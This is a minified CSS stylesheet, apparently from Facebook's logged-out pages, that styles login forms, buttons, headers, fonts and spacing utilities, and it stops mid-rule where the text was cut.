form{margin:0;padding:0}label{color:#606770;cursor:default;font-weight:600;vertical-align:middle}label input{font-weight:normal}textarea,.inputtext,.inputpassword{-webkit-appearance:none;border:1px solid #ccd0d5;border-radius:0;margin:0;padding:3px}textarea{max-width:100%}select{border:1px solid #ccd0d5;padding:2px}input,select,textarea{background-color:#fff;color:#1c1e21}.inputtext,.inputpassword{padding-bottom:4px}.inputtext:invalid,.inputpassword:invalid{box-shadow:none}.inputradio{margin:0 5px 0 0;padding:0;vertical-align:middle}.inputcheckbox{border:0;vertical-align:middle}.inputbutton,.inputsubmit{background-color:#4267b2;border-color:#DADDE1 #0e1f5b #0e1f5b #d9dfea;border-style:solid;border-width:1px;color:#fff;padding:2px 15px 3px 15px;text-align:center}.inputaux{background:#ebedf0;border-color:#EBEDF0 #666 #666 #e7e7e7;color:#000}.inputsearch{background:#FFFFFF url(/rsrc.php/v3/yL/r/unHwF9CkMyM.png) no-repeat left 4px;padding-left:17px}
html{touch-action:manipulation}body{background:#fff;color:#1c1e21;direction:ltr;line-height:1.34;margin:0;padding:0;unicode-bidi:embed}body,button,input,label,select,td,textarea{font-family:Helvetica, Arial, sans-serif;font-size:12px}h1,h2,h3,h4,h5,h6{color:#1c1e21;font-size:13px;font-weight:600;margin:0;padding:0}h1{font-size:14px}h4,h5,h6{font-size:12px}p{margin:1em 0}b,strong{font-weight:600}a{color:#385898;cursor:pointer;text-decoration:none}button{margin:0}a:hover{text-decoration:underline}img{border:0}td,td.label{text-align:left}dd{color:#000}dt{color:#606770}ul{list-style-type:none;margin:0;padding:0}abbr{border-bottom:none;text-decoration:none}hr{background:#dadde1;border-width:0;color:#dadde1;height:1px}
*::-webkit-input-placeholder{color:#606770}*:focus::-webkit-input-placeholder{color:#bec3c9}.no_js *::-webkit-input-placeholder{color:#000}
body{overflow-y:scroll}.mini_iframe{overflow-y:visible}.auto_resize_iframe{height:auto;overflow:hidden}.pipe{color:gray;padding:0 3px}#content{margin:0;outline:none;padding:0;width:auto}.profile #content,.home #content,.search #content{min-height:600px}.UIStandardFrame_Container{margin:0 auto;padding-top:20px;width:960px}.UIStandardFrame_Content{float:left;margin:0;padding:0;width:760px}.UIStandardFrame_SidebarAds{float:right;margin:0;padding:0;width:200px;word-wrap:break-word}.UIFullPage_Container{margin:0 auto;padding:20px 12px 0;width:940px}.empty_message{background:#f5f6f7;font-size:13px;line-height:17px;padding:20px 20px 50px;text-align:center}.see_all{text-align:right}.standard_status_element{visibility:hidden}.standard_status_element.async_saving{visibility:visible}img.tracking_pixel{height:1px;position:absolute;visibility:hidden;width:1px}
._li._li._li{overflow:initial}._aj3e,._aj3e video{display:block;height:4px;left:0;position:absolute;top:0;width:2px;z-index:-1}._910i._li._li._li{overflow:hidden}._9053 ._li._li._li{overflow-x:hidden}._72b0{position:relative;z-index:0}.registration ._li._9bpz{background-color:#f0f2f5}._li ._9bp-{padding-top:5px;text-align:center}._li ._9bp- .fb_logo{height:100px}._li ._a66f{padding-top:5px;text-align:center}._li ._a66f .fb_logo{height:80px;padding-top:72px}
._19_u :focus{outline:none!important}
._1m42{display:block}._1w_m ._1m42 img,._53s ._1m42 i{-webkit-filter:brightness(50%) blur(5px);transition:filter .5s ease-out}._5v3q ._1m42::before,._1m42::before{animation:rotateSpinner 1.2s linear infinite;background-image:url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);border:0;content:'';display:inline-block;height:24px;left:50%;margin:-12px -12px;position:absolute;top:50%;width:24px;z-index:10}
@keyframes CSSFade_show{0%{opacity:0}100%{opacity:1}}@keyframes CSSFade_hide{0%{opacity:1}100%{opacity:0}}/*FB_PKG_DELIM*/

#bootloader_Pud6B2Z{height:42px;}.bootloader_Pud6B2Z{display:block!important;}
---- web/index/e79QH5LOXFP.css ----
._4-do{text-align:center}._4-dp{font-size:24px;line-height:28px;margin:40px 0 20px}._4-dq{font-size:16px;line-height:28px;margin:20px 0}._4-dr{font-size:12px;line-height:20px}
._51u6{margin-bottom:-4px}._41uf,._41ug{display:inline-block;padding-right:14px;position:relative}._41uf .img{margin-left:1px;position:absolute;vertical-align:middle}._41ug .img{position:absolute;top:1px;vertical-align:middle}

#facebook ._-kb.mac{font-family:Helvetica Neue, Helvetica, Arial, sans-serif;-webkit-font-smoothing:subpixel-antialiased}#facebook ._-kb.sf{font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}@font-face{font-family:'Segoe UI Historic';src:local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}@font-face{font-family:'Segoe UI Historic';font-weight:700;src:local('Arial Bold'), local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}#facebook ._-kb.segoe{font-family:Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif}#facebook ._-kb.roboto{font-family:Roboto, Helvetica, Arial, sans-serif}#facebook ._-kb div{font-family:inherit}#facebook ._-kb span{font-family:inherit}#facebook ._-kb a{font-family:inherit}#facebook ._-kb h1,#facebook ._-kb h2,#facebook ._-kb h3,#facebook ._-kb h4,#facebook ._-kb h5,#facebook ._-kb h6,#facebook ._-kb p{font-family:inherit}#facebook ._-kb button,#facebook ._-kb input,#facebook ._-kb label,#facebook ._-kb select,#facebook ._-kb td,#facebook ._-kb textarea{font-family:inherit}#facebook ._-kb code,#facebook ._-kb pre{font-family:Menlo, Consolas, Monaco, monospace}#facebook ._-kb .fixemoji{font-weight:600}@font-face{font-family:'Fix for Mac Chrome 80';font-weight:500;src:local('Lucida Grande');unicode-range:U+530-5f4, U+10a0-10ff}#facebook ._-kb._93bn.sf{font-family:'Fix for Mac Chrome 80', system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}
.fbx #pageFooter{margin:auto;width:auto}.hasLeftCol #pageFooter{background-color:#fff;clear:both;margin-left:180px}#pagefooter{border-top:0}#pageFooter{color:#737373;margin:0 auto;width:980px}#pageFooter a{text-decoration:none;white-space:nowrap}#pageFooter a:last-child{margin-right:0}#pageFooter a:hover{text-decoration:underline}#pageFooter .copyright{font-size:11px}#pageFooter .pageFooterLinkList{line-height:1.6;margin-left:-20px}#contentCurve{border-bottom:1px solid #dddfe2;font-size:1px;height:8px;margin-bottom:8px}.hasLeftCol #contentCurve{border:1px solid #ccc;border-top:none;position:relative}
#globalContainer{margin:0 auto;position:relative;zoom:1}.fbx #globalContainer{width:981px}.sidebarMode #globalContainer{padding-right:205px}.sidebarMode .webkit #globalContainer .fixed_elem,.sidebarMode .webkit #globalContainer .fixed_always{margin:auto}.fbx #tab_canvas>div{padding-top:0}.fb_content{min-height:640px;padding-bottom:20px}.fbx .fb_content{padding-bottom:0}.skipto{display:none}.home .skipto{display:block}
.fullScreen{height:100%;width:100%}
#navLogin ._yl4{z-index:4}._yl4{position:relative;top:22px}._yl8{background-color:#f5f6f7;border:0 solid white;border-radius:3px;box-shadow:0 3px 8px rgba(0, 0, 0, .3);height:266px;padding-bottom:6px;text-align:center}._yl9{color:#7f7f7f;font-size:12px;line-height:14px;margin-bottom:10px;margin-top:16px}._yl8 ._yla{font-size:12px;height:28px;line-height:28px;min-width:68px}._yl4 ._yl7 .beeperNub{left:230px}._yl7._ylb{border:0 solid white;border-radius:3px;height:266px;right:-16px;top:35px;width:260px;z-index:1000}
._erp{background:white;border-radius:3px;padding:10px 16px 16px 16px}._err,._ers{font-size:12px;line-height:14px;text-align:left}._err input,._ers input{border:1px solid #d3d6db;font-size:14px;height:28px;margin:1px;padding:1px 3px;text-align:left;width:220px}._er_{color:#365899;font-size:12px;margin-bottom:10px;text-align:right}._erp ._es1{font-size:12px;height:28px;line-height:14px;margin-bottom:4px;padding:0 0;width:226px}._3jii{margin-top:1px;visibility:hidden}
._1pmx{background-color:#3b5998;border-bottom:1px solid #29487d;box-sizing:border-box;height:88px;width:100%}.tinyViewport ._1pmx{min-width:-webkit-max-content;min-width:max-content}._1pmx ._3jd8:not(:active){background-clip:padding-box;background-color:#5a73ad;border-color:rgba(0, 0, 0, .15)}._1pmx ._3jd8:hover:not(:active){background-color:#5069a3}
._sv8{line-height:24px}
.localeSelectorList{align-items:center;display:flex;flex-wrap:wrap}.localeSelectorList a.showMore{background-color:#e9ebee;padding:0 6px 2px}.localeSelectorList a.showMore:hover{background-color:#6d84b4;color:#fff;text-decoration:none}
.__tw{background:#fff;border:1px solid rgba(100, 100, 100, .4);border-radius:0 0 2px 2px;box-shadow:0 3px 8px rgba(0, 0, 0, .2);color:#1d2129;overflow:visible;position:absolute;top:38px;width:460px;z-index:-1}._1nxz .__tw,._dyn .__tw,._l35 .__tw{top:45px;z-index:1}.__tw .metadata{padding-top:3px}.__tw .jewelItemList{padding:4px 0}.__tw .empty,.__tw .jewelHighlight .empty{border:none;color:#90949c;padding:4px 8px 10px}.__tw .jewelHighlight li a{color:#1d2129;display:block;padding:4px 8px;text-decoration:none}.__tw .jewelHighlight li a:hover,.__tw .jewelHighlight li a:active,.__tw .jewelHighlight li a:focus{background-color:#f5f6f7;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;outline:none;padding-bottom:3px;padding-top:3px;text-decoration:none}.__tw .jewelHighlight a:hover span,.__tw .jewelHighlight a:active span,.__tw .jewelHighlight a:focus span,.__tw .jewelHighlight a:hover div,.__tw .jewelHighlight a:active div,.__tw .jewelHighlight a:focus div,.__tw .jewelHighlight li.selected a,.__tw .jewelHighlight li.selected .timestamp{color:#fff}.__tw .jewelHighlight li{border-top:1px solid #fff;cursor:pointer}.__tw .jewelHighlight li:first-child{border-top:none}.__tw li.jewelItemNew{background-color:#edf2fa}.__tw li>a,.__tw li>.anchorContainer>a{outline:none}.__tw .uiScrollableAreaWithShadow.contentAfter:after{content:none}.__tw .jewelLoading{display:block;margin:10px auto}.__tw .uiScrollableAreaContent>.jewelLoading:only-child{margin-bottom:9px}.__tw .jewelFooter .seeMoreCount{display:none;font-weight:600;padding:2px 0 0}.__tw .x_div{position:absolute;right:10px;top:58%;transition:margin-right 250ms;z-index:2}.__tw .jewelItemList{padding:0}.__tw .uiScrollableAreaContent{padding-bottom:1px}.__tw .beeperNub{background-image:url(/rsrc.php/v3/yD/r/xwLUdhnPYNj.png);background-repeat:no-repeat;background-size:284px 320px;background-position:0 -288px;height:11px;position:absolute;top:-11px;width:20px}.__tw div.jewelHeader{background-clip:padding-box;background-color:#fff;border-bottom:solid 1px #dddfe2;border-top-left-radius:3px;border-top-right-radius:3px;padding:8px 12px 6px;position:relative;z-index:100}.__tw .jewelHeader h3>a,.__tw .jewelHeader h4>a{color:inherit;text-decoration:none}.__tw .jewelFooter a{background-color:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #dadde1;display:block;font-weight:600;padding:8px 12px;position:relative;text-align:center;z-index:100}.__tw .jewelFooter a:hover,.__tw .jewelFooter a:active,.__tw .jewelFooter a:focus{color:#365899;outline:none;text-decoration:underline}.__tw .jewelFooter a:hover .seeMoreCount,.__tw .jewelFooter a:active .seeMoreCount,.__tw .jewelFooter a:focus .seeMoreCount{color:gray}.__tw .jewelItemList{padding:0}
._cqp{font-size:18px;line-height:22px;padding:18px 0;text-align:center}._cqq{background-color:#fff;padding:22px 108px 26px;text-align:center}._cqq ._cqr{font-size:14px;height:36px;line-height:34px;margin:10px;margin-top:18px;text-align:center;width:150px}._cqs{margin:0 auto;width:612px}.fbx ._cqt#globalContainer{width:100%}._cqu{margin:0 auto;text-align:left;width:981px}
._30ny{padding:80px 0}._97vt ._30ny{background:#f0f2f5}._30ny .infoRevealReason{font-size:13px;margin:auto;padding:16px 0 20px 0;text-align:left;width:500px}
html ._44mg{padding:6px 0;width:302px}html ._1kbt._1kbt{font-size:14px;padding:5px 8px;width:284px}#facebook ._97v- ._1kbt{border-radius:6px;font-size:17px;padding:14px 16px;width:330px}#facebook ._9ay4{border:1px solid #f02849}._9ay5{position:relative}._9ay6{bottom:16px;position:absolute;right:10px}#facebook ._9npi{background:none;border:0;box-shadow:none;float:left;font-size:17px;padding:0;width:300px}#facebook ._44mg ._9ay7{color:#f02849;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:13px;line-height:16px;margin-top:8px;text-align:left}._9nyg{border:1px solid #dddfe2;color:#1d2129;height:22px;line-height:16px;vertical-align:middle;width:330px}._9nyh{border-color:#dddfe2;box-shadow:none;caret-color:none}#facebook ._9nyi{border-color:#1b74e4;box-shadow:0 0 0 2px #e7f3ff;caret-color:#1b74e4}._44mg ._9ay7 a{color:#f02849;font-weight:bold}._9ls7{position:relative}._9ls8{background:url(/rsrc.php/v3/yZ/r/je5FEJkU1_K.png)}._9ls9{background:url(/rsrc.php/v3/yk/r/swFqSxKYa5M.png)}._9lsa{border-radius:50%;bottom:-25px;height:28px;position:absolute;right:-8px;width:28px}._9lsa:hover{background-color:rgba(0, 0, 0, .05)}._9lsa:active{background-color:rgba(0, 0, 0, .15)}._9lsb{bottom:6px;height:16px;position:absolute;right:6px;width:16px}
.menu_login_container table tr{vertical-align:top}.menu_login_container table tr td{padding:0 0 0 14px}.new_header_style.menu_login_container table tr td{padding:0 0 0 12px}.menu_login_container .html7magic{padding-bottom:4px}.menu_login_container .inputtext,.menu_login_container .inputpassword{border-color:#1d2a5b;margin:0;width:142px}.menu_login_container .login_form_label_field label,.menu_login_container .login_form_label_field a{color:#9cb4d8;font-weight:normal}.menu_login_container .login_form_label_field{padding-top:4px}.menu_login_container .html7magic label{color:#fff;font-weight:normal;padding-left:1px}#facebook .tetra_fonts .html7magic label{font-family:SFProText-Medium, Helvetica, Arial, sans-serif}#facebook .tetra_fonts .login_form_input_box{font-family:SFProText-Regular, Helvetica, Arial, sans-serif}#facebook .tetra_fonts .login_form_input_box::-webkit-input-placeholder{color:#8d949e}#facebook .tetra_fonts .login_form_login_button input{font-family:SFProText-Bold, Helvetica, Arial, sans-serif;font-weight:bold}#facebook .tetra_fonts .login_form_label_field a{color:#fff;font-family:SFProText-Regular, Helvetica, Arial, sans-serif}.new_header_style .login_form_label_field{text-align:right}.new_header_style.menu_login_container table tr td.login_form_label_field{padding-top:4px}.new_header_style .login_form_label_field a{font-size:13px;line-height:20px}.new_header_style .inputtext,.new_header_style .inputpassword{border-color:#082b61;border-radius:6px;box-sizing:border-box;font-size:13px;line-height:20px;margin:0;padding:8px 12px;width:194px}.white_background.new_header_style .inputtext,.white_background.new_header_style .inputpassword{width:210px}.new_header_style.menu_login_container{width:412px}.white_background.new_header_style.menu_login_container{width:444px}.new_blue_header .inputtext,.new_blue_header .inputpassword{border:none}.new_header_style .login_form_login_button input{font-size:18px;line-height:20px;padding:6px 26px}.new_header_style .login_form_login_button{border-radius:6px}.new_blue_header .login_form_login_button{background-color:#0e52b0;border:none}.menu_login_container #email{direction:ltr}.login_form_standalone_labels .inputtext,.login_form_standalone_labels .inputpassword{border-color:#96a6c5;font-size:16px;padding:6px;width:250px}.login_form_standalone_labels label{color:#1d2a5b;font-size:13px;font-weight:normal}.login_form_standalone_labels .login_form_label_field a{color:#365899;font-size:13px}.login_form_standalone_labels td.html7magic{text-align:right}.login_form_standalone_labels .uiButton input{font-size:13px;padding:3px 25px 5px}table.login_form_standalone_labels tr td{height:30px;padding:0;vertical-align:middle}
.loggedout_menubar_container{height:82px;min-width:980px}.newHeaderMenuBar .loggedout_menubar_container{height:90px}.loggedout_menubar{margin:0 auto;padding-top:13px;width:980px}.newHeaderMenuBar .loggedout_menubar{padding-bottom:8px;padding-top:20px}.loggedout_menubar .fb_logo{margin-top:17px}.newHeaderMenuBar .loggedout_menubar .fb_logo{margin-top:4px}.loggedout_menubar .fb_icon_logo{margin-top:12px}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 2dppx){.loggedout_menubar i.fb_logo{background-image:url(/rsrc.php/v3/y4/r/gf6iHxsw8zm.png);background-position:0 0;background-size:100% 100%}}.loggedout_menubar label.menu_login_show_link{color:#9cb4d8;position:relative;top:19px}
.signupBanner div.signup_bar_container{background-color:transparent}.signupBanner .signup_box{margin:0 auto;padding:0;position:relative;width:980px}.signupBanner .signup_btn{left:180px;position:absolute;top:-46px}.signupBanner .signup_btn_thickbar{left:180px;position:absolute;top:-70px}.signup_area{margin-top:23px}.timelineLayoutLoggedOut .signup_btn{left:250px}
.signupBanner .signup_bar_container{background-color:transparent}.signupBanner .signup_box{margin:0 auto;position:relative;width:980px}.signupBanner .signup_btn{left:180px;padding-bottom:2px;padding-top:2px;position:absolute;top:-50px}.signupBanner .signup_btn_thickbar{left:180px;position:absolute;top:-70px}.signup_area{margin-top:23px}.timelineLayoutLoggedOut .signup_btn{left:250px}
._53jh{background-color:#3b5998;background-image:linear-gradient(#4e69a2, #3b5998 50%);border-bottom:1px solid #133783;min-height:42px;position:relative;z-index:1}._53jh._8f2f{background-color:#1877f2;background-image:none;border-bottom:none}.tinyViewport ._53jh{min-width:-webkit-max-content;min-width:max-content}
._52ju{text-align:left}._52jv{text-align:center}._52jw{text-align:right}
.uiBoxGray{background-color:#f2f2f2;border:1px solid #ccc}.uiBoxDarkgray{color:#ccc;background-color:#333;border:1px solid #666}.uiBoxGreen{background-color:#d1e6b9;border:1px solid #629824}.uiBoxLightblue{background-color:#edeff4;border:1px solid #d8dfea}.uiBoxRed{background-color:#ffebe8;border:1px solid #dd3c10}.uiBoxWhite{background-color:#fff;border:1px solid #ccc}.uiBoxYellow{background-color:#fff9d7;border:1px solid #e2c822}.uiBoxOverlay{background:rgba(255, 255, 255, .85);border:1px solid #3b5998;border:1px solid rgba(59, 89, 153, .65);zoom:1}.noborder{border:none}.topborder{border-bottom:none;border-left:none;border-right:none}.bottomborder{border-left:none;border-right:none;border-top:none}.dashedborder{border-style:dashed}
.pas{padding:5px}.pa8{padding:8px}.pam{padding:10px}.pa16{padding:16px}.pal{padding:20px}.pts{padding-top:5px}.pt8{padding-top:8px}.ptm{padding-top:10px}.pt16{padding-top:16px}.ptl{padding-top:20px}.prs{padding-right:5px}.pr8{padding-right:8px}.prm{padding-right:10px}.pr16{padding-right:16px}.prl{padding-right:20px}.pbs{padding-bottom:5px}.pb8{padding-bottom:8px}.pbm{padding-bottom:10px}.pb16{padding-bottom:16px}.pbl{padding-bottom:20px}.pls{padding-left:5px}.pl8{padding-left:8px}.plm{padding-left:10px}.pl16{padding-left:16px}.pll{padding-left:20px}.phs{padding-left:5px;padding-right:5px}.ph8{padding-left:8px;padding-right:8px}.phm{padding-left:10px;padding-right:10px}.ph16{padding-left:16px;padding-right:16px}.phl{padding-left:20px;padding-right:20px}.pvs{padding-top:5px;padding-bottom:5px}.pv8{padding-bottom:8px;padding-top:8px}.pvm{padding-top:10px;padding-bottom:10px}.pv16{padding-bottom:16px;padding-top:16px}.pvl{padding-top:20px;padding-bottom:20px}.mas{margin:5px}.ma8{margin:8px}.mam{margin:10px}.ma16{margin:16px}.mal{margin:20px}.mts{margin-top:5px}.mt8{margin-top:8px}.mtm{margin-top:10px}.mt16{margin-top:16px}.mtl{margin-top:20px}.mrs{margin-right:5px}.mr8{margin-right:8px}.mrm{margin-right:10px}.mr16{margin-right:16px}.mrl{margin-right:20px}.mbs{margin-bottom:5px}.mb8{margin-bottom:8px}.mbm{margin-bottom:10px}.mb16{margin-bottom:16px}.mbl{margin-bottom:20px}.mls{margin-left:5px}.ml8{margin-left:8px}.mlm{margin-left:10px}.ml16{margin-left:16px}.mll{margin-left:20px}.mhs{margin-left:5px;margin-right:5px}.mh8{margin-left:8px;margin-right:8px}.mhm{margin-left:10px;margin-right:10px}.mh16{margin-left:16px;margin-right:16px}.mhl{margin-left:20px;margin-right:20px}.mvs{margin-top:5px;margin-bottom:5px}.mv8{margin-bottom:8px;margin-top:8px}.mvm{margin-top:10px;margin-bottom:10px}.mv16{margin-bottom:16px;margin-top:16px}.mvl{margin-top:20px;margin-bottom:20px}
.fss{font-size:9px}.fsm{font-size:12px}.fsl{font-size:14px}.fsxl{font-size:16px}.fsxxl{font-size:18px}.fwn{font-weight:normal}.fwb{font-weight:600}.fcb{color:#333}.fcg{color:#90949c}.fcw{color:#fff}
.uiButton{border-radius:2px;cursor:pointer;display:inline-block;font-size:12px;-webkit-font-smoothing:antialiased;font-weight:bold;line-height:18px;padding:2px 6px;text-align:center;text-decoration:none;text-shadow:none;vertical-align:top;white-space:nowrap}.uiButton,.uiButtonSuppressed:active,.uiButtonSuppressed:focus,.uiButtonSuppressed:hover{background-color:#f5f6f7;border:1px solid #ccd0d5}.uiButton+.uiButton{margin-left:4px}.uiButton:hover{background-color:#ebedf0;text-decoration:none}.uiButton:active,.uiButtonDepressed{background-color:#dddfe2;border-color:#bec3c9}.uiButton .img{margin-top:3px;overflow:hidden;vertical-align:top}.uiButtonLarge .img{margin-top:4px}.uiButton .customimg{margin-top:1px}.uiButtonText,.uiButton input{background:none;border:0;color:#4b4f56;cursor:pointer;display:inline-block;font-family:Helvetica, Arial, sans-serif;font-size:12px;font-weight:bold;line-height:18px;margin:0;padding:0;white-space:nowrap}.uiButtonOverlay,.uiButtonOverlay:hover{background-clip:padding-box;background-color:rgba(255, 255, 255, .8);background-image:none;border-color:#a5a5a5;border-color:rgba(0, 0, 0, .35);border-radius:2px;position:relative}.uiButtonOverlay:focus,.uiButtonOverlay:active{background-color:#f5f6f7;background-color:rgba(249, 250, 252, .9);border-color:#365899;border-color:rgba(59, 89, 152, .5)}form.async_saving .uiButton.uiButtonOverlay,.uiButtonOverlay.uiButtonDisabled,.uiButtonOverlay.uiButtonDisabled:active,.uiButtonOverlay.uiButtonDisabled:focus,.uiButtonOverlay.uiButtonDisabled:hover{background-color:rgba(255, 255, 255, .8);border-color:#ccc;border-color:rgba(180, 180, 180, .8)}.uiButtonOverlay.uiButtonDepressed{background-color:rgba(0, 0, 0, .05)}.uiButtonOverlay:before{background-color:rgba(0, 0, 0, .02);bottom:0;content:'';left:0;position:absolute;right:0;top:0}.uiButtonOverlay:hover:before{background-color:rgba(0, 0, 0, .08)}.uiButtonSpecial{background-color:#42b72a;border-color:#42b72a}.uiButtonSpecial:hover{background-color:#36a420;border-color:#36a420}.uiButtonSpecial:active,.uiButtonSpecial.uiButtonDepressed{background-color:#2b9217;border-color:#2b9217}form.async_saving .uiButton.uiButtonSpecial,.uiButtonSpecial.uiButtonDisabled,.uiButtonSpecial.uiButtonDisabled:active,.uiButtonSpecial.uiButtonDisabled:focus,.uiButtonSpecial.uiButtonDisabled:hover{background-color:#ace0a2;border-color:#ace0a2}.uiButtonConfirm{background-color:#4267b2;border-color:#29487d}.uiButtonConfirm:hover{background-color:#365899;border-color:#29487d}.uiButtonConfirm:active,.uiButtonConfirm.uiButtonDepressed{background-color:#29487d;border-color:#29487d}form.async_saving .uiButton.uiButtonConfirm,.uiButtonConfirm.uiButtonDisabled,.uiButtonConfirm.uiButtonDisabled:active,.uiButtonConfirm.uiButtonDisabled:focus,.uiButtonConfirm.uiButtonDisabled:hover{background-color:#9cb4d8;border-color:#9cb4d8}form.async_saving .uiButton.uiButtonSpecial .uiButtonText,form.async_saving .uiButton.uiButtonSpecial input,form.async_saving .uiButton.uiButtonConfirm .uiButtonText,form.async_saving .uiButton.uiButtonConfirm input,.uiButtonSpecial .uiButtonText,.uiButtonSpecial input,.uiButtonSpecial.uiButtonDisabled .uiButtonText,.uiButtonSpecial.uiButtonDisabled input,.uiButtonConfirm .uiButtonText,.uiButtonConfirm input,.uiButtonConfirm.uiButtonDisabled .uiButtonText,.uiButtonConfirm.uiButtonDisabled input{color:#fff}form.async_saving .uiButton,.uiButtonDisabled,.uiButtonDisabled:active,.uiButtonDisabled:focus,.uiButtonDisabled:hover{background-color:#f5f6f7;border-color:#dddfe2}form.async_saving .uiButton .img,.uiButtonDisabled .img{opacity:.5}form.async_saving .uiButtonText,form.async_saving .uiButton input,.uiButtonDisabled .uiButtonText,.uiButtonDisabled input{color:#bec3c9}form.async_saving .uiButton,form.async_saving .uiButtonText,form.async_saving .uiButton input,.uiButtonDepressed,.uiButtonDepressed .uiButtonText,.uiButtonDepressed input,.uiButtonDisabled,.uiButtonDisabled .uiButtonText,.uiButtonDisabled input{cursor:default}.uiButtonDepressed:not(.uiButtonSpecial):not(.uiButtonConfirm) .uiButtonText,.uiButtonDepressed:not(.uiButtonSpecial):not(.uiButtonConfirm) input{color:#4080ff}.uiButtonLarge,.uiButtonLarge .uiButtonText,.uiButtonLarge input{font-size:13px;line-height:19px}.uiButtonSuppressed{background:none;border-color:transparent}.uiButtonNoText .img{margin-left:-1px;margin-right:-1px}.uiButtonNoText input{vertical-align:top}
.uiStickyPlaceholderInput{display:inline-block;position:relative}.uiStickyPlaceholderInput input,.uiStickyPlaceholderInput textarea{background-color:transparent;position:relative}.uiStickyPlaceholderInput .placeholder{color:#999;cursor:text;display:none;height:100%;left:0;padding:4px 0 0 5px;position:absolute;top:0;width:100%}.uiTypeahead .uiStickyPlaceholderInput .placeholder{padding:3px 0 0 4px}div.uiStickyPlaceholderTextarea .placeholder{padding:6px 0 0 6px}div.uiStickyPlaceholderEmptyInput .placeholder{display:block}.uiTypeahead .uiStickyPlaceholderInput{width:100%}.uiClearableTypeahead .selected .uiStickyPlaceholderInput{margin-right:16px}
.uiHeader h1{color:#162643;font-size:20px}.uiHeader h2{color:#162643;font-size:16px}.uiHeader h2 a{color:#162643}.uiHeader h3,.uiHeader h4{color:#333;font-size:12px}.uiHeader h5,.uiHeader h6{color:#666}.uiHeader .uiHeaderTitle{outline:none}.uiHeaderWithImage .uiHeaderTop{position:relative}.uiHeaderWithImage .uiHeaderTitle{padding-left:22px}.uiHeaderImage{left:0;position:absolute}.uiHeader h2 .uiHeaderImage{top:2px}.uiHeaderTopBorder{border-top:1px solid #aaa;padding-top:.5em}div.uiHeaderTopBorder{margin-left:0}.uiHeaderTopAndBottomBorder{border-bottom:1px solid #e9e9e9;border-top:1px solid #aaa;padding:5px 0}.uiHeaderMiddleBorder{border-bottom:1px solid #ccc;height:.8em;margin:.5em 0 1.5em 0;position:relative}.uiHeaderMiddleBorder .uiHeaderTitle,.uiHeaderMiddleBorder .uiHeaderActions{background-color:#fff;position:absolute;top:0}.uiHeaderMiddleBorder .uiHeaderTitle{left:0;padding-right:.5em}.uiHeaderMiddleBorder .uiHeaderActions{padding-left:.5em;right:0}.uiHeaderMiddleBorder .uiButton{margin-top:-2px}.uiHeaderBottomBorder{border-bottom:1px solid #aaa;padding-bottom:.5em}.uiHeaderPage{padding:6px 0 16px}.uiHeaderPage .uiHeaderTitle{line-height:20px;min-height:20px;padding-bottom:2px;vertical-align:bottom}.uiHeaderPage .uiHeaderActions{margin-top:-1px}.uiHeaderPage .uiHeaderTop .fsl{margin-top:3px}.uiHeaderNav{border-color:#ebedf0;margin:8px 0 0 6px;padding:7px 6px 3px 5px}.uiHeaderNavEmpty{padding-top:6px}.uiHeaderNav h4{color:#7f7f7f}.uiHeaderSection,.uiSideHeader{background-color:#f5f6f7;border-bottom:none;border-top:solid 1px #e9ebee;padding:4px 6px 5px}
.uiInterstitial{border-radius:4px;margin-left:auto;margin-right:auto}.uiInterstitialSmall{width:445px}.uiInterstitialLarge{width:555px}.uiInterstitialXLarge{width:620px}.uiInterstitial .interstitialHeader{border-color:#ccc;padding-bottom:.5em}.fullBleed .interstitialHeader{margin:0;padding:4px 12px 10px}.uiInterstitialContent{margin-bottom:15px}.fullBleed .uiInterstitialContent{margin:0;padding:0}.uiInterstitialBar{border-bottom-right-radius:3px;border-bottom-left-radius:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;line-height:16px;padding:8px 10px}div.uiInterstitialWithStripes{background:transparent url(/rsrc.php/v3/y9/r/y7MG8IZpiC8.gif) repeat-x;padding-top:15px}
._2qgu._2qgu{border-radius:50%;overflow:hidden}._2s25._2s25._606w._606w:after,._606w:after{border-radius:50%}
._rv{height:100px;width:100px}._rw{height:50px;width:50px}._s0:only-child{display:block}._54rv{height:16px;width:16px}._3qxe{height:19px;width:19px}._1m6h{height:24px;width:24px}._3d80{height:28px;width:28px}._54ru{height:32px;width:32px}._tzw{height:40px;width:40px}._54rt{height:48px;width:48px}._54rs{height:56px;width:56px}._1m9m{height:64px;width:64px}._ry{height:24px;width:24px}
a._p{display:block}
._4jy0{border:1px solid;border-radius:2px;box-sizing:content-box;font-size:12px;-webkit-font-smoothing:antialiased;font-weight:bold;justify-content:center;padding:0 8px;position:relative;text-align:center;text-shadow:none;vertical-align:middle}.segoe ._4jy0{font-weight:600}._4jy0:before{content:'';display:inline-block;height:20px;vertical-align:middle}html ._4jy0:focus{box-shadow:0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);outline:none}._19_u ._4jy0:focus,._4jy0._5f0v:focus{box-shadow:none}._4jy0{transition:200ms cubic-bezier(.08,.52,.52,1) background-color, 200ms cubic-bezier(.08,.52,.52,1) box-shadow, 200ms cubic-bezier(.08,.52,.52,1) transform}._4jy0:active{transition:none}.mac ._4jy0:not(._42fr):active{box-shadow:none;transform:scale(.98)}._4jy0 .img{bottom:1px;position:relative;vertical-align:middle}form.async_saving ._4jy0 .img,a.async_saving._4jy0 .img,._4jy0._42fr .img{opacity:.5}._517h,._59pe:focus,._59pe:hover{background-color:#f5f6f7;border-color:#ccd0d5;color:#4b4f56}._64lx ._517h,._64lx ._59pe:focus,._64lx ._59pe:hover{background-color:#eff1f3;border-color:#bec3c9}._517h:hover{background-color:#ebedf0}._517h:active,._517h._42fs{background-color:#dddfe2;border-color:#bec3c9}form.async_saving 